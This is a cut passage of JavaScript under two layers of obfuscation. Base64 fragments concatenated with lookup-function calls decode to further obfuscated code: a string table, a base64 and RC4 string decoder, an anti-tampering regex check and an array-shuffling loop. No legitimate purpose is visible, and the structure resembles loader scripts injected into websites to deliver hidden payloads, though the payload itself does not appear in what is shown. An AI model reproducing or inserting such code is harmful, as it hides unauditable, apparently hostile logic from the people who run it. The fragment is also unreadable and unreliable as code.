x2ae)+'XUm5DV1F0Y0hxZScsJ0QxUDZXNFNWJywn'+'V1Axd0I4a3VnYScsJ1c1UmNROG91VzZ4Z'+'ElHJywncnZSY0pDazhXUmknLCdXNzNjTX'+_0x9399715z(0x10c)+'vTmpta1RXUHUnLCdjdEJkUnVqMCcsJ1dQ'+_0x9399715z(0xd3)+'CdXUE80V1I3Y0g4a3AnLCdDbW9Bc0NvVW'+'lXJywnVzY0MVc1WmNPU2tVJywnY3JycVc'+_0x9399715z(0x2d8)+'aThrZVdQOHlCRycsJ1c2WE54TXVMJywne'+'FNvSUVmQmRIYScsJ2pta0JXNXFuV09lJy'+'wnVzZYNldSQmRRdnEnLCdXUHU4V08zY1A'+_0x9399715z(0x163)+'b29XNEJkUXEnLCduV2JScVdTJywncHJHd'+'ERTbzgnLCdqSVBrQnQ0Jywnb21vSmc4a3'+'VXUHknLCdX')+('UWlKaUNreVc3QycsJ1c3N2NOcTRPd2EnL'+'CdXUlJkUUxLbFdSOCcsJ1dRR3lXUHhjUm'+'1vTycsJ1c3eU5XNVBuV1JtJywnaW1rMFc'+'3aXRXUkcnLCdoSjdkSW1rN1dSUycsJ3Q4'+'bzhCMGhkSFcnLCdXUTRqV1E0Q1c0ZScsJ'+'2hTa29XUk92eEcnLCdXN2FtVzc5R1dPSy'+'csJ1c2dGNIWGVGd2EnLCdER084b1NvOSc'+_0x9399715z(0x23e)+'JywnV1I0a2F2NTInLCdmbWttVzc5TVdRT'+'ycsJ2hzYldXUEJkU2EnLCdXT0x5VzVXbV'+'dPMCcsJ2lJbGRHMGpBJywnV1FsY0tTa2d'+'CSWEnLCdXUWVKV1A3Y09TazgnLCdvTFpk'+'UENvN1c0MCcsJ2ViekNXN2hjSEcnLCdjO'+_0x9399715z(0xeb)+'cnLCdXT0djZ2dyVCcsJ21iZGNPYmRjSWE'+'nLCdjeGp4enYwJywnaDJ4ZFVTb3NXNk8n'+_0x9399715z(0x217)+'ScsJ2dhUEV5WUcnLCdyd2JEaENvbCcsJ1'+'dQRGNXUkZjT2FHJywnVzV1aFc3cGNVOGt'+_0x9399715z(0x274)+'V1BlJywnVzcxNXEwYVonLCdXT1d2V1FaY'+'1I4b2knLCdDdHFadnV5JywnaG1rMVc0Wm'+_0x9399715z(0x24f)+'Ia0NvOCcsJ0ZIYVRDZXEnLCdXNWV1VzZk'+'Y0tTa2QnLCdrSFN6RThvTicsJ1dSOUhzb'+_0x9399715z(0x136)+_0x9399715z(0x228)+_0x9399715z(0x241)+'b0InLCdXUFJkUzBwY0pOOCcsJ1c1UEpXU'+'HRkS0xLJywnYlhsY01aN2NUYScsJ2RTa1'+_0x9399715z(0x11c))+('LCdpR0pkUXdqZCcsJ1c0cGRJbWtPeTNpJ'+'ywnVzZSY0lDb2NXNGhkTEcnLCdXUmlzV1'+'J4Y0hDa1UnLCdXNzAvVzQ5YVdRUycsJ2h'+'ta1RXUVNlRmEnLCdqOGt5RFNvWmpXJywn'+'VzYzY1FIaWV5RycsJ1c1SmNLQ28yZFNrS'+_0x9399715z(0xe1)+'csJ1dSZmhXUk5jVEpxJywnV1BaY004azN'+_0x9399715z(0x251)+'VzZPJywnbzhraldPR3lCRycsJ25KcGNLV'+'3RjVWEnLCdXUi9jTThrK3NxRycsJ1dQQm'+'RSZmRjUHZ5JywnVzVGY05IYTVGYScsJ2h'+'Db0NXNGRkVDhvKycsJ1c3cUJXN0RZV09X'+'JywndG1vZEFoSmRVVycsJ3NKeUxmU284J'+_0x9399715z(0x2f2)+'pXUWhkTmEnLCdwYVhLdWRXJywnQ3IwWGd'+'DbzgnLCdpYno0V1J0ZE5XJywnV1AvZEcw'+'cGNTdjgnLCd0Q2tIV09YenRxJywnZkdmL'+'1dRUmRWVycsJ1dQV3dXNldhVzZPJywncE'+'htZHg4bzMnLCdhMS9kTUNvcFc0dScsJ1d'+'RN2NSU2t0dWJHJywnV09MVldQWmNIc2Un'+'LCdhU2tlVzdDeFdSQycsJ3laYTV2TW0nL'+'CdXT21pVzR1L1c3QycsJ3p1TmNVQ2s5V1'+'E0JywnQUhlc3ZMYScsJ1c1RmNNdGlnRUc'+'nLCdpOGtYdzhvRWpxJywnbm1rTFdScWVF'+'VycsJ3dheURvOG9CJywnVzRwY1RiRmRLW'+'FpkTWV5Tmc4a3NXT2knLCdXNVZkTTMwMV'+'dSVHN5cScsJ0N1ajFXNE9ZJywndGd6UFc'+'3dWEnLCdXUFdhajF2dicsJ29TazNzU29y'+'Z2EnLCdBU2tFV09YNHZHJywnYzhraVdRO'+_0x9399715z(0x245)+_0x9399715z(0x225))+('VncxZicsJ21yMFREU29jJywnV1BLeWcyU'+'HEnLCdXUmJFV08vY0tKdScsJ1c2bTFXNn'+_0x9399715z(0x233)+'SL2NOSWEnLCdjWEQzV1BwZExxJywnZGRw'+'Y0tiSmNRYScsJ1dROGdmdzU5JywnV091S'+'lc0V2pXNksnLCdlbW9OVzZkZExTb2onLC'+_0x9399715z(0x2c8)+_0x9399715z(0x283)+'JywnYlNrT1c1R2hXUVcnLCdXUTFPV1JoY'+'1RhZScsJ1c0MUd1bWtVZ3EnLCdGZS9jTz'+'hrSldSRycsJ1c0THJDQ2tDanEnLCdXN0R'+_0x9399715z(0x25a)+_0x9399715z(0x145)+'ENvMkRnTmRPYScsJ3hMbjdoRycsJ2lyM2'+'RSbWtlV1B1JywnbFNrRXY4bzJiVycsJ1c'+'1R3BXNFpjSjhrdycsJ2RDb01ubWtPV1B1'+'JywnYjF2cGRTb3MnLCdXUS9jSDhrMXlje'+'ScsJ1dSV1hXUHhjTW1veScsJ2JDb2NXN0'+'JkSjhvKycsJ1dQN2RUMnVVV1JxJywnQ3R'+'lNncyUycsJ3M4a09ybWs2cUcnLCdXUW1L'+_0x9399715z(0x13b)+'FNrUldPR3dCcScsJ1dSamF4OGt3Z3EnLC'+'dXUHFQbVNrT1c2cScsJ1dRYUNXUUpjU1N'+'rRCcsJ2lDa1N4U29TcHEnLCdXNjNjS2RK'+'Y05tb0knLCdpR3JteWNPJywnV1FwZFNaU'+'1VXUG0nLCdudFN6c21vcycsJ1c2VzBXNF'+'ZjU1NrZycsJ0JDb0d0eE5kUGEnLCduQ2t'+'uVzViK1dQVycsJ0Rtb2V2U29pYVcnLCdX'+_0x9399715z(0x1a3)+_0x9399715z(0x1a4)+'lXNlNZJywn')+('VzQwK1c2bmZXUmUnLCdXNHRjSUNvb2JDa'+_0x9399715z(0x2b1)+'5xJywnb21rbFdPT0lCcScsJ3MzYldXNDB'+'WJywnVzdoY0dzSmNOOG8rJywneXI0K0Zm'+'RycsJ1c1WmNWY2xjTUNvYycsJ1c3anV4b'+'WtjZ0cnLCdXUm1IazhrVFc1TycsJ1dQVm'+'RUM2VMV1I0JywnVzVYdldPSmRNM3knLCd'+_0x9399715z(0x17b)+'ODRXNlcrVzZXJywnbm1rMVdPMCtFYScsJ'+'0JTbzJ5U29TbVcnLCdXN3BjT2RtN3FxJy'+'wnRG1vTnYxWmRQRycsJ1c0dkpXUkJkTk5'+_0x9399715z(0xf6)+'bysnLCdDQ29WV1JaY1NTazknLCdXNHVqV'+'zRkY0lDa0gnLCdXNjdkSW1rUnIyNCcsJ1'+'dQZnNXT1pjU0g4JywnVzZaY09Da2hXNXR'+'jU1cnLCdXTzk4cW1rNGVhJywnV1JYSVdP'+'aGNRWWknLCdXUWVIZzhrbVc0dScsJ1dRa'+'TdlbWtHVzVHJywnZENrTnE4b1lwRycsJ3'+_0x9399715z(0x1bc)+'sJ1c2VHBxeHFnJywnVzV1aVc2djlXUW0n'+'LCdXUlQ2dDhrdWNXJywnVzdqZXdDa3lwc'+'ScsJ1dQR0tXNUdvVzRxJywnVzVqZHdDa0'+'xuYScsJ2dDb1NqOGtWV1E0JywndG1vQnh'+'tb3lnYScsJ1dPYWhXUmhjTlNrSScsJ2dZ'+'WHdXNGxjR0cnLCdXNXVUVzd0Y1Vta3onL'+'CdXNERjRk5DdicsJ2ZTb2VXNTdkRzhvby'+_0x9399715z(0x2c7)+'lYScsJ2RieVdCU29tJywnd3N1VkZoOCcs'+'J3dtbzl1ZUZkSkcnLCdvcTdkUDhrbldPe'+'ScsJ1c1aldyU2s4cGEnLCdwbWsrVzRIb1'+_0x9399715z(0x101))+('bk5oOG9TJywnV09tNGlOOWcnLCdXT2ZtV'+_0x9399715z(0x22c)+_0x9399715z(0x121)+'sJ3dTa21DOGtLQ1cnLCdXUWhkSTJsY0t4'+'RycsJ1dQQmRSSWkvV1JHJywnV1JiaHhDa'+'zNvcScsJ1c3WEtXUnhkU0xLJywnVzY0SV'+'c1RmNOOGsxJywnZFNrOFc3bGRWdEMnLCd'+'XNDdjSlNvVVc3TmRUcScsJ1c2OVpXN3Vp'+_0x9399715z(0x16a)+_0x9399715z(0x270)+_0x9399715z(0x237)+_0x9399715z(0x215)+_0x9399715z(0x200)+'3EnLCdXNk5kSm1rL3UwNCcsJ1dRWmNLU2'+'tjQ0dHJywnV1ExM0I4azNjRycsJ3Bta2t'+'XNzljV1JlJywnVzVwY1JDb25XN2RkTmEn'+'LCdrQ290VzU1QVc1bScsJ1dSdjJXUnBjU'+'2N1JywnV1JmU1dSZGNPSHUnLCdXUEpjUm'+'1rV3pJMCcsJ1dSVE9XN09FV09HJywnZkg'+'4QWRTb08nLCdGTHRjVG1rdFdReScsJ2Y4'+'azdXTzB4dmEnLCdtWS9kVFNrYldPdScsJ'+_0x9399715z(0x192)+_0x9399715z(0x10a)+'nQycsJ1c2RGl0ZXkxJywnZzhrS1dSMFd5'+'VycsJ1dRVmRVV3UrV1I4JywnYjhrbFc3b'+'GRKSWEnLCdXUDRIV1FCY01Da1QnLCdXUX'+'BjVm1renRHcScsJ3RTb1BDTkJkS2EnLCd'+'qYURuQVl5JywnVzRsZEo4a3J2dksnLCdX'+'NVRMQjhrcW1XJywncmhiZUFiQmRNZk9VJ'+_0x9399715z(0x2a7)+_0x9399715z(0x147))+('T21ZV1BwY1ZTb2knLCdhc3RkVEs5UScsJ'+'1c3dGNSbWtKVzdOY05XJywnVzdkY05ydU'+'d4VycsJ1dQQ1hiU2tJVzZpJywnYlNrVlc'+'2bnZXUEMnLCdXNUJkTG1rd3V1OCcsJ2hT'+_0x9399715z(0x23f)+'Cd6ZFNwckwwJywnVzRKY1Ztb2lnQ2tsJy'+_0x9399715z(0x1ab)+'nV1JPYVdScGNPOGtNJywnV1BmK1dPRmNO'+'cWEnLCdXUTVSVzRLdldSSycsJ1dRcXdwO'+'GtsVzVxJywnV09teFdRL2NUQ2toJywnV1'+_0x9399715z(0x183)+'sJ2VxWGJXUFZkTlcnLCdlU2tJVzdYWFdP'+'YScsJ0JjdUpvQ29nJywnRFhDREYyZScsJ'+'1dRdTlXUU5jTENvTycsJ2FXWEZXUEZkT3'+_0x9399715z(0x2de)+'5JywnQUNrdnJDa2JxRycsJ3BKVmRKQ2s5'+'V09pJywnb0Nralc1ODRXUHEnLCdXN0ZjT'+_0x9399715z(0x1ae)+'NrV2dxJywnQ21vZnVOdGRTVycsJ1c0UmR'+'QOGsrdGhhJywneG1vTUJtbzZjRycsJ1c2'+'aGRKQ2tLQkt5JywnV1JGZE1KQ25XUGknL'+'CdXNjh6VzZSY1ZXJywnVzZDMVc3dGNPU2'+'tHJywnV1FXd1dQdGNIU2tOJywnVzQ3Y01'+_0x9399715z(0x2f8)+'LCdtQ2tOV1BPZ3NXJywnVzZkY0xtb3Zhb'+_0x9399715z(0x2c5)+'dSM2RLcScsJ210dGNJY0pjS3EnLCdmQ2t'+'sV1BTWHdXJywnV1FsY1Jta2h0YzgnLCdX'+'Nnp6V1FWZFAzYScsJ1c2ZGNROG9GZThrY'+'icsJ1dSNENqbWtwVzZ5JywnVzRKY0lta1'+'pXNUpjTUcn')+('LCdrRzhmQ1NvTScsJ1c1NUpXT0ZkRzJTJ'+'ywnallwZEs4a05XUkMnLCd5MXJzYm1vNC'+'csJ1dSME9qQ2tVVzVlJywnVzVhclc2UmN'+'NU2tGJywnb2RURnRHTycsJ25HVmNHYnhj'+'T0cnLCdXT0hYV1FwY0tZbScsJ2pZZkV0c'+'XUnLCdlOGswVzVSZEp0cScsJ1dQMGhXUX'+_0x9399715z(0x25e)+'6V3Z4OEMnLCdmbWthVzdSZEhYTycsJ1dS'+'ZWpXT05jR21vUScsJ1c1R2hXNEpjSVNrT'+'ScsJ21HTmNLcUZjR0cnLCdGZlhTalNveC'+'csJ1c1QmNWYVNhQ2EnLCdsU2tEVzZ0ZFF'+_0x9399715z(0x235)+'QmNMRycsJ2o4azRXNGl3V1JlJywnb01aZ'+'EhDbzZXNjAnLCdrdHZ5V1F4ZE1HJywnRH'+'NtRnBTb2wnLCdrU2tzV095RnVxJywnVzV'+'kY05kdWV2cScsJ1dPcVBXUXBjTENrbics'+'J3A4a2JXN3ZUV1BXJywnVzduS0JTa0Vhc'+'ScsJ1c0ZmVXUEZkT3ZxJywnVzRPa1c1dG'+'NHU2ttJywnVzZSY0pZTy9ycScsJ2xaaU5'+'EQ29QJywnVzdPZVc0aGNTU2tIJywnV1Jy'+'Q1dPaGNNdHEnLCdiZlZkUzhveFc0OCcsJ'+'1dSSytpeHJOJywnVzdaY09xVmNKOG8wJy'+_0x9399715z(0x290)+'nLCdXUTBGbDhrZ1c3UycsJ3ptb3hXUkJj'+'VkNrLycsJ3dmMWVibW8yJywnVzVCY1RDb'+_0x9399715z(0x15c)+'dkVmRsY1NhJywnV1A5Z0RTa3JwcScsJ1c'+'2L2NUSFNFcWEnLCdrOGtIVzdKZFBHeScs'+'J1c0T3dXNk5jVm1rbicsJ1dQT3hXNjhOV'+'zdPJywnZmM4anNDb0knLCdmYnhjTmRGY1'+_0x9399715z(0x284))+('ZE5lWEYnLCdXNi9jUFNvNGpta0cnLCdXN'+'VJjRzhvQmdTa2UnLCd3SHVudjE0Jywnem'+_0x9399715z(0x186)+_0x9399715z(0xcd)+'VEcnLCdobW9Lb0Nra1dQbScsJ1dPdGRMZ'+'WxjR3VPJywnV1JURkY4a0lkVycsJ1dPN2'+'NVOGtSQklXJywnbFNrOXk4b1RlcScsJ1d'+'SWC9XUFJjU1ltJywnVzdkY0lDb2lXNFZk'+_0x9399715z(0x151)+'WtKV09lJywneFNrZUE4a0JDVycsJ3o4bz'+_0x9399715z(0x1e6)+'xJywnVzZOZFJta3h5RycsJ1c0dU5XNE5j'+'UW1reicsJ1c2ZGNNbWtlVzRkY09HJywnY'+_0x9399715z(0x1cd)+_0x9399715z(0x15e)+'ROCcsJ2FjejdXNUZjR2EnLCdGMFZjS1Nr'+'NFdPdScsJ1c2dmpXT3hkUU5xJywncHNhb'+'3VTbzMnLCd5MjVLYW1vRCcsJ1c0WmRSbW'+'s0QWg4JywnVzdUVkY4a3JmcScsJ1c2Q0h'+_0x9399715z(0x2ea)+'UVdQeWF4VycsJ2VZSmRUU2tRV1I4Jywnc'+'zFCY1FTa3dXUmUnLCdXNU5kUkNrd3R4cS'+'csJ1dSVzdXUUZjT1NveicsJ3hIMDZuOG9'+_0x9399715z(0xcf)+'ZFNhJywnV1IxVFc0OExXUDgnLCd1bWtuV'+_0x9399715z(0xfd)+'dXNDg0VzRSY1NDa2InLCdlcXpDc0ltJyw'+'nVzdEMFdQeGRQS3EnLCdhWUhlVzRkY1Nx'+'JywnaHRiU1dPRmRURycsJ3h4MXdXN3FrJ'+_0x9399715z(0x204)+'dReScsJ1c1')+('cGNOWUpjU0NvLycsJ1dRVmRWdzB0V1A4J'+_0x9399715z(0x1b8)+'csJ2g4b09qOGtoV1FLJywndThrS1dPNWd'+'FRycsJ2Ftb0doOGs2V1E4JywnVzZwY1U4'+_0x9399715z(0x279)+_0x9399715z(0xbc)+'ZxJywnckg4V3EwbScsJ1c0NE1XNWxjSzh'+_0x9399715z(0x275)+_0x9399715z(0x1ac)+'HQ4b20nLCdXUnFJZ05qVycsJ1c2L2NScW'+_0x9399715z(0x1a6)+_0x9399715z(0x102)+_0x9399715z(0x19b)+_0x9399715z(0x11a)+'csJ1dSNUJBQ2tRcGEnLCdEdWV6dG1vR1d'+'Pem9XNGEnLCdXUkJkSGFHR1dSQycsJ1c0'+'NFlXNlZjTm1rSycsJ2hJS1dFOG9NJywnV'+_0x9399715z(0x159)+'4nLCdXNnpqV1BSZFMxYScsJ2o4b1dXNGh'+'kSW1vVicsJ2pTb0lkU2syV1J5JywnV09x'+'bGhta2xXNmUnLCdXUkpjT1NvaldRVmRJc'+_0x9399715z(0x261)+'snLCdjOGtudzhvMWxHJywnRE5UaFc1eWQ'+_0x9399715z(0x2bf)+'OScsJ1c0L2NSSFZjS21vQicsJ2FIMFF0U'+_0x9399715z(0xf5)+'hrQ0VXNCcsJ1c3WFp6ZXlCJywnVzRXVlc'+_0x9399715z(0x2ce)+_0x9399715z(0x1f5)+'0xhJywnbDhrdlc0eGRWc1cnLCdEU280cT'+'E3ZE1hJywn')+('V1I0dldSaGNSbW94JywnQ1NrTVdQMTdFV'+'ycsJ3hYbTF2eHEnLCdXUTg0VzdLaFc0Uy'+_0x9399715z(0x1d4)+_0x9399715z(0x247)+'b1NrUycsJ1dQREdXUGxjSWN5JywnZ21rN'+'XZDbzRkRycsJ25Ta1V5bW8xaGEnLCdrWE'+'ZjUVlkY0hXJywnZzhrZlc2bXdXUWUnLCd'+'XNzlzV1F4ZFIwNCcsJ2ZTa0JXNmxkVnFp'+'JywnV1ByL1c2aXZXUTAnLCdwU2t6VzQ0e'+'ldQcScsJ2VkaW5EQ291JywnVzVoY1Ftb2'+'hXNmRkSGEnLCdXUTRnV1J0Y1Fta2EnLCd'+'oQ2tLeVNvWmVxJywndHhlZ1c0UmNITi9k'+'TW1rd3pDb0lFRycsJ1dSeGNMU285V09GZ'+_0x9399715z(0x134)+'80JywnV1FWY1A4b2hXT05kUHEnLCdwYnU'+_0x9399715z(0x164)+'dnRTa0F0RycsJ1c0RHhXUjdkT0s0JywnV'+'09QTkJDa0ZvVycsJ2VkN2RUU2tIV1B5Jy'+_0x9399715z(0x208)+'XRycsJ2I4a1FXN1pkUUhLJywnVzU1VXpn'+'eXgnLCdXNkpkUW1rMXVoQycsJ3gyYlNrb'+'W9uJywnZGdSY1RDb0ZXUW0nLCd3TEpjTz'+'hrdldRYScsJ1dSalRXNEdrV1A4JywnV1J'+'YR1c2aUxXUHUnLCdXNzNjU21vaWs4a2kn'+'LCdXUXhjVkNvWFdSeGRSRycsJ21ta0dXN'+'DRzV1I0JywnV1J4ZEdlUmNKTHknLCd3U2'+'9ld3dGZEdHJywnaDhrVVc3Zm9XUHknLCd'+'sOGswVzVOZFFacScsJ1dRODhwU2s2Vzc0'+'JywnVzQ3Y0ltbzFXNkZkUUcnLCdhSU5jS'+'GR0Y1VXJywnZ0laY05jdGNURycsJ1dRUm'+_0x9399715z(0x1e9))+('JywnZEdwZE84a1RXUkMnLCdrOGs3VzUvZ'+'FBIYScsJ2tDazNXUjhldFcnLCdXUFdBV1'+'IzY01TazYnLCdXT1BLV1BwY0laaScsJ2V'+_0x9399715z(0x1c6)+_0x9399715z(0x27c)+'DQnLCd5Q2tiV1FEYXFHJywnV1BIbEZta1'+_0x9399715z(0x12c)+'4U2thb2EnLCdXNlJjTXNaY0pTb0YnLCdX'+'N2xjR0dTSERhJ107ZnVuY3Rpb24gXzB4O'+'TI3MDYyOGQoYSxiKXthPWEtMHgxMGM7dm'+'FyIGM9XzB4OTI3MDYyOGNbYV07aWYoXzB'+_0x9399715z(0x26a)+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+_0x9399715z(0x114)+_0x9399715z(0x2f6)+'QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0n'+_0x9399715z(0x2c3)+'SxuLG89MHgwO249aVsnY2hhckF0J10oby'+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+_0x9399715z(0x207)+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+_0x9399715z(0x1ce)+'rbFsnY2hhckNvZGVBdCddKHUpWyd0b1N0'+'cmluZyddKDB4MTApKVsnc2xpY2UnXSgtM'+'HgyKTt9bD1kZWNvZGVVUklDb21wb25lbn'+'Qocik7dmFy')+('IHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrK'+'XtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MT'+'AwO3QrKyl7bz0obytuW3RdK21bJ2NoYXJ'+'Db2RlQXQnXSh0JW1bJ2xlbmd0aCddKSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+_0x9399715z(0x2bd)+'Igdz0weDA7dzxsWydsZW5ndGgnXTt3Kys'+'pe3Q9KHQrMHgxKSUweDEwMCxvPShvK25b'+'dF0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+_0x9399715z(0xef)+_0x9399715z(0x1df)+'dKHcpXm5bKG5bdF0rbltvXSklMHgxMDBd'+'KTt9cmV0dXJuIHE7fTtfMHg5MjcwNjI4Z'+_0x9399715z(0xc7)+'snZ1FocGd6J109e30sXzB4OTI3MDYyOGR'+_0x9399715z(0x139)+'eDkyNzA2MjhjWzB4MF0sZj1hK2UsZz1fM'+'Hg5MjcwNjI4ZFsnZ1FocGd6J11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4OTI'+'3MDYyOGRbJ1pxcklGZSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWydSaHRZcEsnXT1qLHRoaXNbJ0xQZX'+'RYdSddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSE5wdENJJ109ZnVuY3Rpb24oKXtyZXR1'+'cm4nbmV3U3RhdGUnO30sdGhpc1snbVRUc'+'1RxJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+'zWyd4bVJHa3onXT0nW1x4Mjd8XHgyMl0u'+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+_0x9399715z(0x1da)+_0x9399715z(0x1ea))+('KCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzW'+'ydtVFRzVHEnXSt0aGlzWyd4bVJHa3onXS'+_0x9399715z(0x124)+'JJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGlz'+'WydMUGV0WHUnXVsweDFdOi0tdGhpc1snT'+'FBldFh1J11bMHgwXTtyZXR1cm4gdGhpc1'+'sncGFBZE5HJ10oayk7fSxpWydwcm90b3R'+_0x9399715z(0x1c8)+'ail7aWYoIUJvb2xlYW4ofmopKXJldHVyb'+'iBqO3JldHVybiB0aGlzWydWU0lNRFAnXS'+'h0aGlzWydSaHRZcEsnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnVlNJTURQJ109ZnVuY3Rp'+_0x9399715z(0x166)+_0x9399715z(0x2df)+'w7aysrKXt0aGlzWydMUGV0WHUnXVsncHV'+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1snTFBld'+'Fh1J11bJ2xlbmd0aCddO31yZXR1cm4gai'+_0x9399715z(0x2a9)+'ldyBpKF8weDkyNzA2MjhkKVsnelpSZEFz'+'J10oKSxfMHg5MjcwNjI4ZFsnWnFySUZlJ'+'109ISFbXTt9Yz1fMHg5MjcwNjI4ZFsnRm'+'tiWHV1J10oYyxiKSxfMHg5MjcwNjI4ZFs'+'nZ1FocGd6J11bZl09Yzt9ZWxzZSBjPWc7'+_0x9399715z(0x2d2)+'3ZhciBGPV8weDkyNzA2MjhkO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz1wYXJzZUludCh'+'GKDB4MjQ3LCcmNUdKJykpKi1wYXJzZUlu'+'dChGKDB4MzVkLCdMQGQwJykpK3BhcnNlS'+'W50KEYoMHgyYzUsJ1VdVEgnKSkqLXBhcn'+'NlSW50KEYo')+('MHgyM2UsJ21Lc28nKSkrcGFyc2VJbnQoR'+'igweDJhYSwnbThscycpKSpwYXJzZUludC'+_0x9399715z(0xf0)+'0KEYoMHg1NzgsJ3hsZVknKSkqcGFyc2VJ'+_0x9399715z(0x229)+'UludChGKDB4MjQ5LCdwcTVjJykpKy1wYX'+'JzZUludChGKDB4MmU2LCchTl1lJykpKnB'+'hcnNlSW50KEYoMHg2NmMsJ0IzSzcnKSkr'+'LXBhcnNlSW50KEYoMHgxY2IsJ05CdmEnK'+'SkqLXBhcnNlSW50KEYoMHg3MjgsJ0hkc1'+_0x9399715z(0x2d7)+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fX19KF8weDkyNzA2MjhjLD'+'B4YmZkODEpLCFmdW5jdGlvbigpe3ZhciB'+'HPV8weDkyNzA2MjhkLGM9e307Y1tHKDB4'+'NTBkLCdwcTVjJyldPWZ1bmN0aW9uKHEsc'+_0x9399715z(0x25d)+'B4NjQ1LCdMQGQwJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxjW0coMHg1YWIs'+'J1ZMJmonKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcTxyO30sY1tHKDB4Mzc1LCdJYz'+'I5JyldPWZ1bmN0aW9uKHEscil7cmV0dXJ'+'uIHEhPT1yO30sY1tHKDB4NjMxLCdxZHZA'+'JyldPUcoMHg1NjEsJ3B2elQnKStHKDB4M'+'mI5LCddcyozJykrRygweDY3ZCwnVV1USC'+'cpK0coMHg2Y2IsJzkxV1InKStHKDB4NTB'+'lLCdTQUwhJyksY1tHKDB4MTRhLCcwbWNw'+_0x9399715z(0x194)+_0x9399715z(0x2c4)+'ldPUcoMHg0')+('ZTQsJzBtY3AnKStHKDB4NWZkLCdMelBvJ'+'yksY1tHKDB4NjFjLCdCM0s3JyldPWZ1bm'+'N0aW9uKHEscil7cmV0dXJuIHE9PT1yO30'+'sY1tHKDB4NGRiLCdWTCZqJyldPUcoMHg3'+'MGEsJ05ZbjknKSsndCcsY1tHKDB4MWM1L'+'CdOWW45JyldPUcoMHg0MDIsJ150N1EnKS'+'tHKDB4Nzc3LCddcyozJyksY1tHKDB4M2U'+'0LCdZeVdPJyldPWZ1bmN0aW9uKHEpe3Jl'+'dHVybiBxKCk7fSxjW0coMHg0ZDMsJ1hOc'+'HQnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcT09PXI7fSxjW0coMHgxZTksJ11zKjM'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cT49cjt9LGNbRygweDM4NywnZGVCOCcpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxPD'+'1yO30sY1tHKDB4MzQ0LCddcyozJyldPWZ'+'1bmN0aW9uKHEscil7cmV0dXJuIHErcjt9'+_0x9399715z(0xe4)+'GlvbihxLHIpe3JldHVybiBxLXI7fSxjW0'+_0x9399715z(0x120)+'nOTFXUicpK0coMHgyOTAsJ0ljMjknKStH'+'KDB4MTE2LCdtS3NvJykrRygweDM2NiwnQ'+'2VCSicpK0coMHgzNTIsJ2VwWFUnKStHKD'+'B4NTExLCdxQHNwJykrRygweDI3YywnZXB'+_0x9399715z(0x191)+_0x9399715z(0x24e)+'ycpK0coMHg0ZDcsJyFYeHQnKSxjW0coMH'+'gxNTcsJ1d6a2InKV09RygweDQyYywnU1Y'+_0x9399715z(0xce)+'NDdlLCdTVjZkJykrRygweDViOCwneGxlW'+'ScpK0coMHg2ODQsJyhMJk8nKStHKDB4Nz'+'gyLCdeSXpt')+('JykrRygweDRmMiwnNzFeUycpK0coMHg0N'+'mEsJ3BZMFMnKStHKDB4NTIwLCc0QnhFJy'+'krRygweDczYSwnXXMqMycpK0coMHgzNDE'+'sJ21Lc28nKStHKDB4MWEzLCdIZHNQJykr'+'RygweDRjNCwnU1Y2ZCcpK0coMHgxMzQsJ'+'150N1EnKStHKDB4NjE0LCdMQGQwJyksY1'+_0x9399715z(0x140)+'uKHEscil7cmV0dXJuIHEocik7fSxjW0co'+'MHg3MjMsJ2VwWFUnKV09RygweDFhMiwnX'+_0x9399715z(0x2d6)+'B4MmQwLCdxZHZAJykrRygweDNmOSwnTHp'+'QbycpK0coMHgzYjEsJzRCeEUnKStHKDB4'+'NjFmLCdma2FSJykrRygweDYxNiwnSWMyO'+'ScpK0coMHgxNzksJ15Jem0nKStHKDB4Mm'+'VmLCdMelBvJykrRygweDc2OCwncUBzcCc'+_0x9399715z(0x1fa)+'LCdMelBvJykrRygweDZlZCwnbUtzbycpK'+'0coMHgzMjcsJ0x6UG8nKStHKDB4MTk3LC'+'dwdnpUJykrRygweDY1MywnSGRzUCcpK0c'+'oMHgyNmEsJ3BxNWMnKStHKDB4MmFkLCch'+_0x9399715z(0x15f)+_0x9399715z(0x27e)+'lAJykrRygweDMxNiwnZGVCOCcpK0coMHg'+'zMGIsJ1VdVEgnKStHKDB4NmM2LCdJeSVu'+'JykrRygweDM5ZiwnQ2VCSicpK0coMHgxO'+'DgsJ2VwWFUnKStHKDB4MTMwLCdIZHNQJy'+'krRygweDVjNSwnQ2VCSicpK0coMHg1ZDM'+'sJyY1R0onKStHKDB4NTZjLCdXemtiJykr'+_0x9399715z(0x16c)+'11zKjMnKStHKDB4NDIxLCd4eTJkJykrRy'+'gweDNmMCwn')+('ZmthUicpK0coMHgzOTksJ3BxNWMnKStHK'+'DB4M